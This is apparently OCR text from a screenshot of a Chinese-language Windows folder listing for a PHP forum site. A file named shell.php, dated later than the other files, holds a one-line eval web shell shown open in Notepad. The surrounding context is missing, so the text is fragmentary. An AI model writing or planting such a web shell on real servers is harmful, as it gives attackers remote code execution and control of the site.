 名称 修改日期 类型 大小
api.php 2017-6-22 1:42 PHP 文件 1 KB
connect.php 2017-6-22 1:42 PHP 文件 2 KB
cp.php 2017-6-22 1:42 PHP 文件 1 KB
crossdomain.xml 2017-6-22 1:42 XML 文档 1 KB
favicon.ico 2017-6-22 1:42 图标 6 KB
forum.php 2017-6-22 1:42 PHP 文件 3 KB
group.php 2017-6-22 1:42 PHP 文件 1 KB
home.php 2017-6-22 1:42 PHP 文件 2 KB
index.php 2017-6-22 1:42 PHP 文件 6 KB
member.php 2017-6-22 1:42 PHP 文件 2 KB
misc.php 2017-6-22 1:42 PHP
plugin.php 2017-6-22 1:42 PHP
portal.php 2017-6-22 1:42 PHP
robots.txt 2017-6-22 1:42 文本
search.php 2017-6-22 1:42 PHP
shell.php 2019-7-16 14:51 PHP
userapp.php 2017-6-22 1:42 PHP
个项目 26 字节
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
<?php eval($_post["1"]);?>
7OOLS